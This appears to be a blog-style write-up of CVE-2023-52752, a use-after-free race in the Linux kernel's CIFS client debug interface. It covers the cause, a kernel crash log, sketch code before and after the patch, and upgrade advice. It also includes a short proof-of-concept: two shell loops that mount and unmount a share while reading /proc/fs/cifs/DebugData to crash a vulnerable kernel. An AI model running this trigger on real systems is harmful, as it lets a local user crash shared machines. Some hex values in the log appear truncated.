
In late 2023, a use-after-free vulnerability was discovered and patched in the Linux kernel’s SMB (CIFS) client module. This bug, tracked as CVE-2023-52752, could let local users trigger a kernel crash by simply reading debug data from the CIFS client's procfs interface (/proc/fs/cifs/DebugData) while SMB sessions are being mounted or unmounted.
In this post, we’ll break down the cause, exploitability, and fix for CVE-2023-52752, using clear language and examples.
What is the Vulnerability?
The vulnerability lay in the cifs_debug_data_proc_show function, which is responsible for displaying debug data for SMB client sessions on Linux.
During a read from /proc/fs/cifs/DebugData, the function iterated over all SMB sessions in the system but failed to properly skip sessions that were being torn down (i.e., in the process of unmounting). As a result, it could access memory that was already freed, causing a *use-after-free* bug. This usually leads to a kernel panic or crash.
Repeatedly mounting and unmounting an SMB share, and
2. Simultaneously reading from /proc/fs/cifs/DebugData.
If these actions happen at the right time, the debug function accesses stale memory, resulting in a general protection fault (GPF), as shown in the kernel log excerpt below:
[ 816.251274] general protection fault, probably for non-canonical address x6b6b6b6b6b6b6d81: 000 [#1] PREEMPT SMP NOPTI
...
[ 816.260138] Call Trace:
[ 816.260329] <TASK>
[ 816.260499] ? die_addr+x36/x90
[ 816.260762] ? exc_general_protection+x1b3/x410
[ 816.261126] ? asm_exc_general_protection+x26/x30
[ 816.261502] ? cifs_debug_tcon+xbd/x240 [cifs]
[ 816.261878] ? cifs_debug_tcon+xab/x240 [cifs]
[ 816.262249] cifs_debug_data_proc_show+x516/xdb [cifs]
[ 816.262689] ? seq_read_iter+x379/x470
[ 816.262995] seq_read_iter+x118/x470
[ 816.263291] proc_reg_read_iter+x53/x90
[ 816.263596] ? srso_alias_return_thunk+x5/x7f
[ 816.263945] vfs_read+x201/x350
[ 816.264211] ksys_read+x75/x100
[ 816.264472] do_syscall_64+x3f/x90
[ 816.264750] entry_SYSCALL_64_after_hwframe+x6e/xd8
[ 816.265135] RIP: 0033:x7fd5e669d381
Here’s a simple sketch (not verbatim) of the old flawed logic in cifs_debug_data_proc_show
list_for_each_entry(ses, &tcon->ses_list, sibling) {
// ses might be exiting and already freed elsewhere
seq_printf(m, "SMB session: %p\n", ses);
}
If a CIFS session (ses) is being torn down (status SES_EXITING), it could get freed by another thread *while this debug function is still running*. The pointer ses is now dangling, but the code still tries to use it.
The Linux kernel patch for CVE-2023-52752 simply skips sessions that are being torn down
list_for_each_entry(ses, &tcon->ses_list, sibling) {
if (ses->ses_status == SES_EXITING)
continue; // Skip sessions that are exiting
seq_printf(m, "SMB session: %p\n", ses);
}
This makes sure the debug code never tries to access memory that’s been released.
You can see the official patch here.
Proof-of-Concept (PoC) Exploit
Here’s a simple way to trigger the bug (on a vulnerable kernel) to crash the system. Do not run this on production hardware!
#!/bin/bash
# Mount and unmount SMB share in a loop
while true; do
mount -t cifs //server/share /mnt -o guest
sleep .2
umount /mnt
done
At the same time, in another terminal
# Read debug data in a loop
while true; do
cat /proc/fs/cifs/DebugData >/dev/null
done
After a short time, if unlucky, this may trigger a kernel bug (panic or GPF).
References & Further Reading
- Official patch: https://git.kernel.org/pub/scm/linux/kernel/git/stable/linux.git/commit/?id=c3a7fb38716451e4a7adfeaa8e80f308937d612
- Red Hat Advisory: https://access.redhat.com/security/cve/cve-2023-52752
- CVE Description at NVD
- Linux Kernel CIFS Code
Conclusion
CVE-2023-52752 is a classic example of a race condition in kernel debug code, resulting in a use-after-free scenario. Any user on a system could easily crash the machine. The fix is simple but critical.
If you are running a Linux kernel where this patch is not present, upgrading immediately is highly recommended, especially on multi-user systems or where SMB shares are in use.
Timeline
Published on: 05/21/2024 16:15:14 UTC
Last modified on: 08/02/2024 23:11:35 UTC